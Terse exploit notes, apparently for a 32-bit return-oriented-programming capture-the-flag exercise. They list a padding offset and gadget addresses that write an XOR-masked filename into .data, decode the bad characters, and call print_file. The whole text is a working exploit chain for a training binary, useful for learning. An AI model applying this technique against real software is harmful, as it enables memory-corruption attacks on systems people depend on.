 offset 'A' * 44
0x080485b9 : pop esi ; pop edi ; pop ebp ; ret
0x2c2a6c66 : fl*,
0x0804a018 : .data
0x61616161 : ebp not needed so junk
0x0804854f : mov DWORD PTR [edi], esi ; ret
0x080485b9 : pop esi ; pop edi ; pop ebp ; ret
0x74337465 : et3t backwards
0x0804a018 : .data  + 0x4
0x61616161 : ebp not needed so junk
0x0804854f : mov DWORD PTR [edi], esi ; ret
for char in badchars:
0x0804839d : pop ebx ; ret
0x0000004b : K
0x080485bb : pop ebp ; ret
if char == 'a':
.data + 0x2
elif char == 'g':
.data + 0x3
elif char == 'x':
.data + 0x4
elif char == '.':
.data + 0x6
0x08048547 : xor BYTE PTR [ebp+0x0],bl ; ret
0x08048538 : call_print_file
0x0804a018 : .data